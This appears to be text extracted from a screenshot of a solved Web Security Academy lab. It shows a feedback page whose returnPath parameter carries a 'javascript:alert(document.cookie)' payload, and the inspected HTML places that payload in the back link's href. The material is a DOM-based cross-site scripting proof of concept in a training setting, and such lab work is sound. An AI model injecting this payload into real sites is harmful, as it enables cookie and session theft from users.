 0a57001a0342e0be80b0850600f400f6.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
source
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Öğeler Kaynaklar Konsol Ağ Performans Bellek Uygulama Güvenlik Lighthouse 1
<!DOCTYPE html>
<html>
<head> </head>
<body class="vsc-initialized">
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="Dm4c02HsIjEP8F4mgYbI2nooZA3nvHHl">
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Subject:</label>
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a> == $0
</div>
<script> </script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
html body.vsc-initialized div section.maincontainer div.container.is-page form#feedbackForm div.is-linkback a#backLink
Konsol Yenilikler